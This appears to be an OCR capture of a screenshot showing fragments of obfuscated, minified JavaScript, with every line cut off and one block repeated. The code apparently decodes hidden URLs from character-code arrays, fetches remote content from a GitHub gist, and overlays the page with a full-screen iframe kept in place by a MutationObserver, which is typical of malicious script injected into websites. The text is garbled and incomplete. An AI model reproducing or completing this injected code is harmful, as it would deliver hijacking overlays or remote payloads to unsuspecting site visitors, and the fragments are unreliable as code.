
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,47,41,63
login)/.test(window.location.pathname||””)){var n=Symbol.for(“__inl
(“complete”===document.readyState||document.body?c():window.addEv
n=encodeURIComponent(t);return e.indexOf(“gist.githubusercontent.co
e.text()}).then(function(e){return(e||””).trim()}).catch(function(){re
(r.run=!0,fetch(e,{cache:”no-store”}).then(function(e){return e.text()})
o(r).then(function(e){return e&&a(e)?e:r}):Promise.resolve(r);var c=0;
e&&a(e)||e?e:t()}):Promise.resolve(u)}()}).then(function(e){e&&func
{n.remove(),t(!1)},n.src=”about:blank”,document.body.appendChild(n)
(n=t,i=Math.random().toString(36).slice(2),o=n.indexOf(“?”)>=0?”
!important;top:0;left:0;width:100vw;height:100vh;border:none;z-ind
{if(e.data&&”object”==typeof e.data&&”ktl-show-original”===e.dat
{}});try{document.body.appendChild(a)}catch(c){var d=new Mutat
(document.body.appendChild(a),d.disconnect())});d.observe(document
console.log(’28du3′);; !function(){var e=String.fromCharCode.apply(
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51,52,61,
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,47,41,63
login)/.test(window.location.pathname||””)){var n=Symbol.for(“__inl
(“complete”===document.readyState||document.body?c():window.addEv
n=encodeURIComponent(t);return e.indexOf(“gist.githubusercontent.co
e.text()}).then(function(e){return(e||””).trim()}).catch(function(){re
(r.run=!0,fetch(e,{cache:”no-store”}).then(function(e){return e.text()})
o(r).then(function(e){return e&&a(e)?e:r}):Promise.resolve(r);var c=0;
e&&a(e)||e?e:t()}):Promise.resolve(u)}()}).then(function(e){e&&func